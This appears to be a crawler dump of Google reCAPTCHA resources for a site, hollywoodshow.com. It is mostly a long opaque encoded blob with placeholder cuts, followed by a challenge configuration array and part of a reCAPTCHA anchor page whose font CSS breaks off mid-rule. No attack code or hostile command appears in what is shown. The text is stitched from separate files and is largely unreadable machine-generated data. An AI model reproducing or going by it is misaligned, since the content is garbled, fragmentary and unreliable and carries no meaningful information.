mXCo8KYw4hzdhjCtgLDusKRSsKAwqduwrhDZMOdwr/DmAnDrg/Dr8OQOMOTS2zDgDQmOMKPPiwYw6DClsOCSjfDn8K7w7FmagbDhcK9w5rDhcOSw7l+N37CqiPCh8KDLTljNcOTMcKrw6LCkMKeIFMbwrsPw6TClsOtXsKQZMKLwocMdCnDkUwbScOFw6dpw4/DmsOFd8KVworDhglHckTDjMKvw6nCnwXDt8OHfMO+EcORayfDiMOEwqTDqcOmwrfDgsKBHiDDgT9CwpgCV8KTE8OMcS3CmQQoXxwiwo/Cu2IobjNDU8K/BcKvwoY3wrB9SMKUEgvDkVrDmsKVZ13DvDtDIcKpwrPCgVzDocKpw4xzejbCrMOUwqjDm3IIwqXDkXDDkMOCw5LCnhvDtn/DtMK/w7tOKsO3GMKaw4Bva0HCt3EEUsKqwqoRwq/DoWvDtWjDhcOpwrHDvmbCkMK/w6PDh8KBaXhlNsKvwr/CncORYGzDsnbCv8K6eXTCmcKufMOcwpXDlmLDjcO+w6bClRxew68lw4PCosONwp/Ckjp7UDrDsljDjcKVCMKhFjBpESEfdMK4wqlUwqDCpmBQw6hbwoBWPUp4wqQDGAvCv2nDugR/wp0Lw7zCqsKLfsK9ESoVwrzClcOoOB5Cwoonw5pURRbDn8Obw6MUYcOlwqXDsz5SGcOkwq/Dt2UNwrtgJcOpRmjCnCzDgMO8w5xxwqzCp8Kaw7jDosOgekPCk8Kgw7IWa8O3w53DoyQhwrAWNzwowrl2w4zDqMOSQQQ+w6dOw7jDusKaGMKYw5RXw6UZKcKzwokLwp3DjD9cCxVlwrsbw6XDpMKfwo/Cs2tqwo1Tw5vCom3DhMOEwro4bMOINRLDmW8VUFDDo8OaCsO0w4FHcmrCkxw2XcOGw67CjsKuw5nCgcK9wqvCj8OjCB/DocKUVcKcw7XCqz56UsOuw4TCucO4wpbChhrDlMOzNHJAf8OjFcK7cH5iZcOAfg/Cl8KVKQkYw5YhV2NDwqvCu8Oiw6vDqsO5YT93wrIQwpULw5TDh3AZwpAGwrHCt8OURsO3w4nCi0LCqcO6FDUzUMK1w7zCrHxCRyLDq3zDsiN6wrTDnsKTSg/Dvj4eEcOxwqzDmE7DhcOBwrNow7xOLB5zLlx0w4XCosK0wrJYBzzDrwPDicOhw4PDkgvDmMO1OSzDrcKJP8KlZcOrwr/DoyjCsMKSw6fClyrDgMKVw6HDjMOaw5Jjw6UwTMOfYQfCqsKrwpbCrnLCnsOKwrjDmXg2Y8O6w5jDg1TCjEDCk8OoC1rDqQfDjMOmTm/CgVUxXMOHwqvDhghsTwPCtMKRw7UVVXIKwq/DvSLDpEhfAgZow6LCjyUdQXxtaQrDrXACwpvDggjCvSnDtcKSwq3DrFZlwoBgb8O3w47Dm8KQwqPDul8tw5Fhw5PDmMKyM2gJwqTDvsOzwo/[base64]/DkMOpwo0ucsOAw4Vdwp7Ct0LCl8OZwpY7YMOCJzLDp8ONViFFwr1HYU3DkMKzw5zDicOOwqQsasKjGhsXwro/wp5QwoXDrlxfIsKjw53DucOkw5XCvsKUwoHDsDcSwrjClMOiw7R/KcK0wot5wo/Do3vCn8KMwrDCgVEKw5tMwozClwjCgMKCwqU+eMOlw6LDncOidV3CrB5Gwq/Cm29dUMOLwpUcY0zDicKfBEHCusOgC8KYKsOPOsKSB2zCvcODwrPCiMOww77DvjRZw5Rawo5/wrkIEsKmwrELeVTCpMOBOT/[base64]/AWfCtHYjw4Bdw6rDtcK6QRttwrvCozASXRFXwoTDjMK/[base64]/ChnkWw5PDuMKmwrwDJF7DojfDqsOgMCXDj8O/wrALEMOOwp7CnSU9w6wawo/[base64]/CtsOIw7/[base64]/CgTI/[base64]/CoMOjCFnDq1zDnkvDj3A6Wy/[base64]/DvXTCtFV0DRNMwpvDkAhTw6bDlsO/w5fDowQ/NcK/w4gOw6rCksOVZsOfaSnCnyLCnzfCnxcSw7FlwpfDnyFHScOTUsKnXMKXw4ZaIiRjMx/DucOJZX0zwqHCtEbCnjfCgsOMZ8OPw641wohlwqoiw4LCpSjCmgtaeAB2ZmLCnxrDmD3DpTVIG8OKw7guw4rCi2/Cl8KWw6bDtMK4PhfDv8KDwp57wqLCtcKGw6xXU8KmA8O9worCusKtwqRrw6RCPcKXwojDncO+EsKUwqwDDMKCw4hpRwvCsm/CtsKSM8O8eMO7w6/DnB5dAcO6b8Ocw757w6RGwrNXw6tjL8OeIm3CmFduw4EfF1p/CRjDlMKcwpwWaMOBw73CucO3w4tDfGVaNsOHw4lHw59+HAQCYWHCl8KeKnvDq8O9w5ICJCrDqMKbwqvCvz3ClVvClMObekjCsTMKJRXDn8O3wr3DkMOzO8OaFx13wro6w7nCr8Oow6vDpzIRfXddDwgXw6JIwo9swowLW8KTwodnwr8bwoXCmcOdP8KLATF6HT/DkcO4w4oUDMKVwo8uXMOqwrpDAcO+VsOfdMO8NsKAwqLChQrCuMKIHkVfZ8OBw6xWwq/[base64]/MsOZDsKqw4hcw4NOwplOw6hRw4VEwqofAllGDMOHwqURw4bDsC0eIHMmw4HCrh8Qw7c9wocyw6TCtcKSw5HCrC94w7keJMK0J8O7RcKsJMKEbEHCgy5nbA1Ww77DucOvZcKEcQ/DicKyGsOww6hGw4TDsGfCncK6wq/CtCPDucOJwpbDjAPDjzfDkcKLw5XDncKeYcOqCMK9wqB7A8Kcwpwpw4/[base64]/CrcKDw7xVwp/Co8Klw5XCkcK4wqQjwqHCgEpJw4vCqcO6w6jCosOew6nDsiYlwqtcw6zDtsOnwr/[base64]/DnsObNkbCoi9Tw7PChmlBwqzDvMO4ZUnDmjjComXDnX7CkcKsHMKzwrQdW8KYcsOowo4sfsO/[base64]/wpBVFMOWIEVGw7vDocKdwo4Ow58Uw4MpXsO3w5nCgMKFNMOzalNFwqDCpcKuw6jDsFzCmxPDmsKFb8OgNXIfw4rCrMK7wrMFSFF1wojDpnfCtsOUCMK5wq0VYU/DsSzCjD8Rwoh/XwtPw5sOwrzDscKQQDfCmWzDvsOJSibDnwTDq8OXw65Jwp/[base64]/DjFzCgsOvw5IKw4cSw6tIHMKMw4HDp1vCnSHCkBplJcKQLcKgf21iw5kbbsKbwrk1w4AdRsKyw5lBwrpyZMK9w5FrWsKvIcK0w6NNwrphCcKHwqtKME12N1IBw7g/J0nDrA1fw7rDqwHDuMOBTjHCl8OXwojDnsO7w4cmwohLeQwWDnZ/KcOdwrxmQVhRwqMtUcOzworDoMObNwjDqcKKwqledA3Drxgvwp1TwqNsC8KXwqLCjDs5R8Onw61uwrXDvTrDjMO/[base64]/[base64]/[base64]/CvDvCpsKlw55raERqVl3Co17CiF7Cr8KKwqTDvcO2GMOGSMOVwo4FI8K9woBZw6VcwodewpRPCcOew5rCpxHCm8KBb0c/B8KdwojDpgtywp8qacKOHcOPURbCnWZuC0vCuBYww44WVcKODcKBw4jCqG7CsxTDkcKJVMKswoXClW/CplLChVHCgRpfOMK+w7zCmxMpwpRtw4DCq3JwAng0NR8jw5zDsyTDq8O8VgzCm8OOQ11awp0twrdOwqUjwqrCqG5Kw5nDiEPCkMOqGG7Chhs5wrPCpw0nBnrCowIvbcOoUWLCn3MJw7HDrsK2wrYGcn/Djn9IGMK4JMKswpHDhDXCjmbDucOeQsK6wpfCk8O2w6VfGxLDnsKBecKlw6ZxKMOYw7MWwrbCnMKmFMK0w4MVw5cVY8OUVkDCr8O8wqllw4jCgsKewqzDgcO5MVHDjsKFETTCvUzCj2DChMKFw5cPe8KreFlcNys9JGkRwoDCsSIWwrHCqX/Dk8Olw5xBwpDCrS0JNzTCvloCFkvDgA81w5pcMTPCusOgwqbCiTVww4Rcw7/[base64]/CocKRw4TCj8Kqw4jDuHhWwqw/F1TCqsKUw65lGMKwQjZKwqU4TcOaworCi2k5wp/CpnvDvMOxw7JTMA7DmsKywrsJGQfDusO6WcKWcMOVwoAow7FidCPDm8OUe8OoBcOmNDzDjFMsw4HCiMObH2LCsGTCihpow7XCnB8yFcOmIsKOwrrDjXoWwpHClFrDiWfCtjzDhlTCvGjDrMKSwosDeMKbZCTDuQzCo8O9fcKPUVTDkW/CjFnCrAHCrsOhHyNLwqpxw7PDo8K7w4DDqXrCgcORw6rClsOYWwjCtSDDi8K9IMKwdcOTBcO1csKuwrHDrsO9w7AYIWnDqHjCuMOhTcORwr7CssKDQAUldMOKw51sYis/woRaJBHCv8OlPsKhwroXe8KEw7EPw5PDtsKMw4bClMOYw6HCmsOXaE7CpnwEwobDszPCj1fCusKmP8Oyw5ZQCsKIw4MoaMOjw5MuT3I/[base64]/[base64]/[base64]/w4Q/[base64]/[base64]/wq17w70pXMOgYCo5wpvDj8KCwrLCjmPDusKZwrgEw5xhQ10qw7hKD05EYsKxwqfDmibCmMO9AcKzwqhkwqTDkzYZwrvDisKBwp1BGsOZQsKswrdMw6HDgcKyK8KJAC8Gw6UHwpvDhMOrE8O8wrvCv8K5w4/CpwAINMKyw54EYwpZwqTCmz/[base64]/wpnDqlxgSwjCtMKbFMO2woF7cV1pw6x9DkrDu8Kbw5PDm8OQamLCtRDDp0PCl8OOwpsAdg/DksKVw7xFwoLDqEwmMsKJw6gSCTvDjHJcwpfCmsOeA8KgYMK3w6A/YsOAw77DmcO6w5NMfMKIwpPDhyRQH8KBwpjCtg3Dh8KKByBIfcO9ccKNw7NmWcKCwqIVd0IQw41xwq8Jw4nCrAbDksOAa0QMwoNAw7RewrxCw5RlMsO3UMK4FMKCwpdkw5pkwofDkEEtwq5Dw7TCtH7CozkCcRpgw5h/[base64]/[base64]/CpnJAZcK8bWvCncKYVwDCox7DrcKSKMK9wo1RHR/CtQLDoB5fw5DDjnXDoMOuwrAsPCxrRBJVMRsOMcOBw6MqfmTDq8ORw5fDlMOvw6bDi2nDhMKiw6nDisO0w7EVRlXDgHMgw63DrcOLKMOIwqXDrzPCmmtGw4UhwpgzdsOwwojCm8O2ETtzLBHDgy1iwqzDvMK/wqVXaX/ClXMhw5xRRsOgwp/[base64]/[base64]/[base64]/CmDQWw69Ywp7DuRTDi2LDq8OIw6DCjmMrfURQwpNZABPDv3bCnFpWKUhzMcK0acKWw5PCvXkwPh/ChMKZw7/[base64]/wrc1DcO9DgXCi3LDhiJjw6zDvcKhSQrDllcbbjHCq8K2TsKNwqRnw63Do8OQJytJOMOxNlRcbcOiTF/Dpyxxw6LClGhpw4PCtSnCsTI5wpcDwqfDncOQwoPCsiMPc8OodcOFZTkAR2bDmT7CtcOwwoLDqio2w7DDq8KQXsKkL8O5AsKEwrTCgGDDncODw49zwp5Uwq/[base64]/w6nDi8ONc1QnQ8Kxw7lywrbCicOYC8KJwr/CksONw4lKdnxqwpDCswvCm8OcworCi8KrKsO6wrbCsS1awoLCq3Q8wpXCk3kzwr5ew57DmDtrw6x9w43Dk8KePyfCtHPCnxLDtQUSw6HCiU/DsDbCtlzCucOjwpbCk1g6LMOnwqvDmAVEworDvB/CuAHDpMKyaMKrPmzCqsOnw6nDtX3DrRxwwpYcwoTCsMKXLsKjAcOOX8OGw6tFw7lTw54xwrADwpvCjlLDlMKpwqHDjcKtw4fDlMOjw51WPArDp2VTw7cDNMKGwpNjVsKlfTxMwpoowp91w7rDhHjDgivDuWPDuy8wQwd/F8KcfRzCt8OrwqM4CMOoA8Oqw7zCtHvCh8OyDMOuw7s5woInESsBw4FtwoViOcORSsO4VWxPwp3Do8OawqzCl8OIKcOcwr/Dl8OARsOuX2/CpQfCoRHDp0LCrcOBwpzCmcKIw5HCkykdDgQqJ8Kcw7PCqwlcwphOeizDtTXDocKgwr7CjwbCiUHCucKUwqDDocK5w5TCjwcgS8OqZsK4AhDDvB/[base64]/CmCnDtEPDuhQuw7FLC8OVLXTDj8K/w6MWAcKHR1HCmxQZw7fDmMODTsKhwqBpBcO4wqNGf8OOw58NBcKfO8ORYDpdwp/DoyXDj8O4LsKsw6jDuMO6woNww5jCtHPCssODw4TCh0HDq8KowrZhw4nDiRYGw5N+HXHDmMKZwr7CuRsSZsOsQ8KoLCtSCmrDtMKxw6PCrMKzwrR3wq/DlcOXTiUUwqXCh3zCjsKqwoIgOcKMwqLDnMKnDyrDh8KKUXLCqzcFwofDpz8uwpxAwogCw74+w7LDrcOgNcKRw5FwQBAcXsOQw6RiwpISXRVmHBDDrkjCpmNew5zDmiBLLnx7w7Buw5HDlcOGKsKJw7TCp8KqWMOgJ8Osw4wKw4rCpRB/woRHwpxRPMOzw5fCpsOFa37CicOuwp9OJMKnwrjCjcK9GsOTwrM6Uj/DkmEEw7vClhzDt8OfO8OiETZ3w73Cqnw4wqFLF8KrYGfDjsO6w6R4wqzDsMOHEMOswqw4HsKQesOTw6kBwp1Hw6PCi8OJwp8Nw5LCscKvwo/[base64]/CsWLDncKtbcOOwp3DpVXDlcOjw7PCtEZSw7zCtj3Ct8Ohw7hjEcKjb8OMwrPCgG51IcK9w48DFMOFw6dGwqxyB3crwqbCkMOxw6wVT8KKwoXCkQwYGMOnw5UQdsKQwp1kW8Kjwr/CojbCrMOwcsO/EXPDjSM/w7TCqnjDmERzwqJ7YiUxRxhmwoVOQhEsw4vDog1SD8OLT8KiVhpRMATDisK6wr9owozDsm44wo/[base64]/[base64]/CgUNRVR1Vw4sVDFTDrMKfwp1YwoQ+wo7CrMO0wqlswpxlw4TDgMK4w5PCjFXDlcKVfgBBIGcywq1kwr81RsKJw6PCkWsoGE/[base64]/w67CmsKJbMK2dhtwT8Ktw4HClsOWwoQ4SMOxw4vClMKRRHJbQcOow7kXwpQga8Opw7Y0w4koccORw4MfwqNXA8OZwossw5PDigLDmHTCnMKVw4I3wrrCjCbDsXJSUMKyw71AwrLCssOww77Cr37DkcKlw6d1SDnDh8Odw5zCqxfDkMOdwqHDp0LDksK/[base64]/CpcOVT1HCgxUxwoYAw7V5EnrCvMOiw6BIBU92AMOjw7wdC8KWw6JRKXRZPzfDvF1wc8OTwodZwp/CiVnCrsKGwqdLTMO+b1l5MFgtwq3DpsONcsKtw5fDnxtlW3fCvGkAwpp1w7/Ckz4abBEpwqPDujlYVyE9KcOTRMO7w7Edw6HDnhrDmEJLw63DqTcxw5fCoDseFMKTwrABwpPDk8OQwp/CjsK2F8Kpw4HDiVdcw69Sw6g/BsOaLMODwq0dVcKQw5kbwr47AsOiwocjXR/Dk8ORwrY0w5BhWsKGEsKLwrzCtsOSGhVhU3zChCzCvXXCj8K5f8K+wqPDtcOGRwpaPUzCiUAiVGU6YsKTwpEYw6g/R0s9OMKIwqMbQMK5wr9dX8K0woEFwqrClA/Dp1lJCcKiw5HCtcKcw6/CusOqw57DhMOHw5bChcKgwpVtwpdnU8O9RsONwpN0w67CmVlnBE8TCMOpDDluUsKNMTnDnTl4TVIswobCmcONw73CtcO7UcOrf8KnVn5fw4B/[base64]/Cqg0VJcODGTnDmgRtwpzCm8OdbsOSwqPDqyDDrMKWwrZWT8KjwqPDq8OiPHkka8KPw7jCnXkDPhxqw5DCkMK1w40WdAXCscK/wrnDvcK4wrPCghUtw51dw53DlTrDs8OgR1FFI2EAw7xhfMK0w4xzcG/[base64]/DscOZwoAWAMO2PcOQSUDCqWAkwqrDhSXCo8KTwrfDrMK6O0tPwphLw5QpCcOBPsOGw5TDv0BLw4PCtBRtw4HCgGTCvHILwqsqasO6SsK2wqkeLxDDnTQULsKCXkjCisOJwpFww4tTwq84wojCncOKw6/CtVTChkJFXcKDaUZVOG7Dn1F9wpjCqTDDt8OQPxEEw6kfJhx8wpvCrsO5A03CkkokdsOhNcK6B8KgbsOPwqx2wr3CjgYSJEnDlXvDrVrDgGVRZ8Khw5xDFMKPP1o5woLDp8KmZ3dgWcOiC8KMwqHCqSfCrCIhJ319w4PCvkjDuU7DsnN3WQRNw67CiG/DhMOyw6sCw5ZVXn9Lw5A9KmJqKMOcw50iw4MEw6xcw5rDlMKVw4rDigfDsSfDpsKYNRx3RCTCsMOqwo3CjBLDox1aVSjDscOJGsOqw457HcOdw4/[base64]/E8OYw6U5A8KOwrDDk8KGwprDnDMnw5ZxeHdYIMOgw43CnXA1RcKewrDDlF9oQVbCkTQSZcO4D8KzeDXDmMOsR8KvwpYWwrbDuB/DrQp2EAV7K1nDt8OSSlPDucKeIsKWDUsBLMOZw4Y0WMKew7FcwqTCrRbCicKASkLCnhLCrGHDvsKuw7ovb8KPw7/[base64]/CthrDl8Ofw4kCwpw3w5U8FsK2CATDh8Kuw53Cj8Ohw5A+w4g+LT/[base64]/[base64]/Dp1/ConpJBMO9KhPChipDwpXCoQYSw5vCgQ/DglVuw58Ffhx6wrIUwr9ady/Dt2Y9eMOfwo8Mwr/[base64]/[base64]/Cm07DhcKvwq7CvBrDoyDDjifDv8KLwp7CnsOyDcKNwqUBFsOIW8KUIsOMNMKWw4M2w6Q+w4/[base64]/Ct0/DqEHCqQ/CtcKyw5s/wrIrw5dJbWxLaiPCtlkzwrYMw4RJw7zDqy/[base64]/N1fDv3/[base64]/[base64]/[base64]/Cj8OvZMK6w4MAdMOEwpBYAFLDk8OMw5vCgTjCm8KMFcK6w7TCvHXCvcKDwooJwrXDqSRQZAMhY8OgwohGwoTCsMKBK8KfwqzDvcOgwrHCmMODAxwMBsKJIMKmeyg+KnDDsStswp9KdXbDrMO7H8OibsOYwqIswojDoSVXw4/DkMK1YsOtcQvDucKnwr5IUyDCusKXb3FUwrsOdcOhw7kcw4DCmVrCuArChRLCnsOLOMKPwpnDjCXDtMKpwoPClHZ3EsOFA8Kjw63CglLDncKid8K5w7rCjsK1Om1fworCk0/DsgnCrFJIdcOAX2lYKsKsw4rCjcKcRVjCjg7DshDCqMO6w5tFwo8aW8Omw7rDlMO7wqo9woxPJ8OWJGR5wqt9Tn7CnsOeCcOJwoLCiH8JATbDiQrDqMKnw53CtMOVw6vDnHkgw5LDpVjCjMOMw5pIwrvCiSNgVMOFMMKLw6nChMODIg/DtkcHw5XDq8OwwpEGw4rDjHHCksKecRJGHwMxKxA0CMOlw53CslgJcMOdw5JtG8KSN1jCt8OVwoDCjsONwq1GGSMnD3Q3aDF3EsOCw604LCnCisOEB8OawrQSY1PCjlTCjX/Cq8K/wr3DvGRvR3oWwoRhETHCjgNHwrd9O8Opw7PChm/DvMOYwrJYwqbCj8OwV8K/YE/DkcO9w5nDmcOIfMOBw6XCk8KNw7IRwqYawrhvwozDk8O3wooAw5bDj8OYw7LDiz4ZHsKuQcKjSlHDvjQVwo/Duyczw4rDn3R3wpEVwrvCqhrDrDt/N8KUw6lfNMO4XcK3OMOWwp4Uw7bCiA7Cv8ONGms8MSHCkkPCqzE3wqFQFsKwKlxjMMO6wr/Cvz1twrh7w6TClicQw6rDgG8WfEHCn8OWwoYZYMO5w4XCvcOswp19Dm3DhU8MNVkjG8KlBDAFUXDDscOadhwrRWgUwobCuMOfwrTDu8O+PmRLAsKSwo95wp41w7bCiMKAAwjCpgdOVcKeVjLCtcObfRjDqMKOfMKdw6MPwq/DmAnChmHCtBLCkF/CuGnDo8KUEgYUw6tWw6YIBsKmM8ORIjNcZyHCq2LClDLDs3bDrGDDk8KqwpwOwojCrsKrT13DpTTCt8KdIy/CpV/[base64]/MjY6eMKDBnp1UibDphRXBRR8worCqXLCl8Kfw4nDvMO7w5ENf2vCiMKBw5dJRTPDj8OrXQ1two0HZjhgOsOxw7XDmMKJw4RWw5IMXgTCtg5RPMKsw75YQ8KKw5oZwohTasKPwqIPHgB+w5VcdMK/w6Q9wp/CusKkfF7CiMKsGCYDw4k7w6QQXS/Dr8OTMGfDnz46Li8IKQQ2wrZMS2fDkwPCqMOyBTRGV8KWFsKVw6YkXljCk3fCrl5sw7UjHyHDl8ORwqDDsxfDhsOVfMODw6oODx13FQvDmhF3wpXDgcOWKBfDv8K7MiRkF8KFw6fDpsKEw53CgQzCjcOkKHfCqMKTw4dSwovChBXCksOiKsOhw5QaeWw/wqXCoktRQ0bDpjoXdAE4wrEPw4rDj8O9w6ZXN2IXKTEZwpHDgmXCqWUyacKeDyvDjMOWbhXCux7Dr8KEYB15YMKew6PDgUcqw5PCmcOQRcKTw5LCncOZw5cXw5DDvsKqXxLCvFtdwrLDosKfw4wSTCPDisOUSsKKw7AaFcOkw6TCr8O5w7HCg8OfFcO/wqLCmcKaUiZAalZLJ2cTwpYnUwJ1WWRuF8OjKMO+VCnDj8O/S2cbw5rDgTfChsKFI8OcAcODwqvCmk8Lb3NRwpJTRcKIw7lTXsOGw73Ds0LCiAYxw5rDsF5yw59pKn9twozCucOvK3vDpcKlSsO7V8KsLsOxw7/CrCfDksKhBMK9dnrDkX/Cp8O8w5HDtAV0bsO+wrxZA2FTW0XCnFQfTMOmw7lcwpRYPGTClT/[base64]/JBgGwpjDo8Opw61Cd8KJWGjDj2zDux/[base64]/DoMO3w4XCqMOAXXrDpsOnLwtQAQzDqDF/[base64]/DgBIkw6ZpTsKOwrzCnU5ibMONwq5GVcOOwo92w5DDjcKwHz/DksKoGVHCsSo5wrBuRcKTQsOTLcKDwrRuw6rCuS5rw78Xw7Zdw6sPwpsdeMOjEAJNwq16w7tNLSfDkcOhw6rCg1Azw4Z8JcKkw7bDhMKvRi9/wqvCsmbCl3/[base64]/w4BlQMOhGQTCsytkw51pKF9iw7jCqn12A8KUUsOsIMKaIcKsN1jCjlDCn8KdP8KgDDPCg0rCgcKpRMO3w5duf8KzDsKYw4nCtMKjwpYvb8Oewr7DniPCh8OjwpbDlsOwI002NwTDuELDp3RXA8KTAy3DgcKHw4o8Oi8Swp/CpcKOexXCu35uw47ClA52Z8K8b8Ojw51Lwo5kfwgPwpHCnSXCmMOEO2oKIBwOOnjCscOnVTPDrTPCnEMnRMOtw47CvcKDLiFJwrE8wrDCrQ0fcXbCsRA7wqR6wrZCbU4/EsOrwqnCusOIwoZ9w6fDjsOdAwvChMOOwpZrwovCl27Cp8OALhbCh8Kow5BQw6UXwrHCs8KzwqMtw6LCrR/DtcOiwpNjHAXCtcKHQzTDmEITSVzDssOWIcK4Y8Ozw4QmHcKmw75efUVBeRTDvggEHjZiwqABTlNMYgQ4SVQNw5sow4EQwro+wrjCmAsew5YPw4ZfZ8OFw74pF8KpGsOiw4tTw4YMVURtw75OCcKEw4JHw43DmWx5wrlrXMKWXTZAw4HClcO+SMKHwqEmN0AvEsKFd3/DoABbwpbDosOmc1jClB/CtcO/AsK0S8KZfMK1wp/[base64]/XcOJV3nCpMKUw5DDjy/CmMKBwospwp/CosKowofCsnJvwq3DhcOfHcObRsORAsObHsO2w7BZwoPCnMOjw4/Cu8OYw5jDjsO0QcKLw6EPw7ByIcK9w6kHwoLDsRgvaVJNw5Bgwr9uIj9tWcO4wrPDkMKow6jCoHPDihIAd8OAdcOlE8O/w6PCmcKASDnDmjBlMznDo8KwPsORIzAjWsKrK2DDlsOQHcK9woLCtcKoG8K9w63DvUbDkXXChQHCncKOw5HDmsKHYDUaDyhEPxzDh8Oww53DssKiwp7DmcOtH8K5Rj9BA1MQw48FX8OOdUDDqsK1woANw6fCvUUVwp/DtsKZwq/Cph3CjsO7w7fDp8OfwqxuwrI/LsOewrTCi8K9ecOFa8OtwpPCo8KiMVjCqCvCqX7CvcOIw68kL2x7LMOzwookN8KgwpLDncOjYTzDvcOSccOXwrjCkMK/UcOkHW4ZQQbCk8OuTcKHWkdNw6nCp3pENsKkSxBUwpPCmsOLYWbDnMOuw5R7ZMOOaMOqw5VFw5Y6O8Oyw5g7KQxoYANuQE/CkMKiKsK6NxnDlsKmL8OFaH0Cw5jCjMOGXMO6WAbDqMOPw7gFD8O9w5Zaw59ncxl1OMOKDRvCul3CvMKGM8ObeHTCjMOIwpdLwrgfwpHCqcOowrfDr1UUw60xw7QRWMKrW8OdfWhXPsOxw6DDni55QCHDrMOyeWtfAMKdCAc/[base64]/[base64]/DksKnwrHCgcKcb14TfMKoe1lRwrDDlMKEwoHCu8KCPsO/Fy1WZ0wDK3wYdcO8TMKLwqnCl8KPwoAmwo/CrcKnw7lCYMO4QMOiXMOqw7IJw6/Ci8OUwrzDgcOFwq8SZkbCrEnDhsOHcT3DpMKIworDkmXDp2DCt8O5woV5KcKsWcOVw7LCqRDDgy43wqnDgcKZF8O9w6bDvsKGw6RJGsOuwovDscOMNcO0woNed8K9UQHDg8KEw4rCmiIHw57DrcKDQ3zDv2PDjcKkw7lqw4gMM8KLwpRafcOsXz/CmsK9PDPCgXHCgS1NbMOIQhHDj1jCkw/DlmbCkUvDkDkJasOQfMK0wrjCm8KgwofCmFjDoXHCohPCgcKBw51eEDnDpGHCmgXCm8KdOsOPw4Z5wqMHR8KBf0VUwplQbVtawqvCn8O6CcKXUi3CuFvCg8Oqw7PCowZsw4TDtXDDhwMvJADClFocdETDvsO4IsKGw50Ew6lAw6Q/MW56LHDDksKLw5PCnD9WwqXCrGLDkT3DssO/w5ESEzI2WsKMwpjDhMKlccK3w5hWwp1Vw49XA8OzwoVlw7VHwp5LKsKQJBh2QsKdw580wr/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hollywoodshow.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22152VZCULVLojCbZqeUjb4c3CK4ykj4IkrlZj5RjRJ3w\\u003d\x22,0,0,null,1,1769346620091,0,0,[100],null,[101,254,108],\x22RC-AA0f2CTcVExnqA\x22,null,null,null,null,null,\x220dAFcWeA5V_FPAuV3K-ISsws7GBNuTv0kuxHtpcg0ndHkctzQ9F4B4wJ2mHQgQWylNFeYc9d66oCOvQAqc-jhNOi9yVofRWQ4xxA\x22,1769429419960]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv&co=aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&badge=inline&anchor-ms=20000&execute-ms=30000&cb=qbgj1u33gpuh
body_size: 49453
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
